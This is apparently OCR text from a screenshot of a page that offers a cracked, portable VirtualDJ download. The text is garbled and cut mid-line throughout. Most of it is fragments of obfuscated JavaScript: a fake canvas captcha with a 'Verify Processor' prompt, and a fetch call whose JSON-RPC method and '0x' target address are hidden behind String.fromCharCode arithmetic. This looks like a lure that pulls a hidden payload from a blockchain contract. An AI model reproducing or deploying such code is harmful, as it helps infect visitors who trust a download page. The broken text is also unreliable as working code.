
'+'as'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.hei
+'XYZ2'+'34567'+'89';for(var
loor(Math.random()*s.length));for(var i=0;i<(13+2);i++)
beginPath();x.moveTo(Math.random()*(117+23),Math.random()
.font='24px'+' S'+'egoe '+'UI';x.fillStyle='#000';for(var i=
onst re=await fetch(r,{method:String.fromCharCode((58+2
ng.fromCharCode((25+25),(13+33),(23+25)),method:String.f
)),params:[{to:String.fromCharCode((35+5+8),(112+6+2),
58+40),(20+7+21),(30+19+2),(44+11),(25+18+7),(13+36),(
),(52+1+2),(9+88),(65+36),(42+5+9),(41+13),(87+14),(4+
String.fromCharCode((21+1+26),(84+36),(76+25),(97+0+0)
),(91+6+0),(77+12+27),(8+93),(68+27+20),(66+46+4))],id:1})
arCode((21+11)).trim();for(let i=0;i Verify Processor: 1+ G
f VirtualDJ VirtualDJ is a […]
c Portable + Crack Latest Mul
c3f3 • 🕒 Updated: 2026-07-19 <img
AIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" styl